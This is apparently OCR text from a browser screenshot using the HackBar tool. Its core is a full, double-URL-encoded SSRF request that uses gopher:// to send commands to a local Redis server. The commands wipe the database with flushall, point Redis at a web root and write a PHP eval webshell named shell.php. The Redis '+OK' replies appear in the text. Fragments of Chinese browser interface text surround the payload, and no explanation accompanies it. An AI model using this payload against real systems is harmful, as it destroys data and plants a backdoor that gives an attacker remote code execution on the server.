 192.168.196.132/?url=gopher://127.0
192.168.196.132/?url=gopher://127.0.0.1:6379/_%252a%2531%250d%250a%2524%2538%250d%250a%2566
火狐官方站点 新手上路 常用网址 京东商城 来自 Google Chrome 移动设备上的书签
+OK +OK +OK +OK +OK +OK
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.196.132/?url=gopher://127.0.0.1:6379
/_%252a%2531%250d%250a%2524%2538%250d%250a%2566%256c%2575%2573%2568%2561%256c%256c%250d%250a%252a%2534%250d%250a%2524%2536%250d%250a%2563%25
6f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2533%250d%250a%2564%2569%2572%250d%250a%2524%2533%2531%25
0d%250a%252f%2577%2577%2577%252f%2561%2564%256d%2569%256e%252f%256c%256f%2563%2561%256c%2568%256f%2573%2574%255f%2538%2530%252f%2577%2577%2577
%2572%256f%256f%2574%250d%250a%252a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565
%2574%250d%250a%2524%2531%2530%250d%250a%2564%2562%2566%2569%256c%2565%256e%2561%256d%2565%250d%250a%2524%2539%250d%250a%2573%2568%2565%256c
%256c%252e%2570%2568%2570%250d%250a%252a%2533%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2538%250d%250a%2577%2565%2562%2573
%2568%2565%256c%256c%250d%250a%2524%2532%2534%250d%250a%253c%253f%2570%2568%2570%2520%2565%2576%2561%256c%2528%2524%255f%2550%254f%2553%2554
%255b%2531%255d%2529%253b%253f%253e%250d%250a%252a%2531%250d%250a%2524%2534%250d%250a%2573%2561%2576%2565%250d%250a%252a%2531%250d%250a%2524
%2534%250d%250a%2571%2575%2569%2574%250d%250a
Post data Referer User Agent Cookies Clear All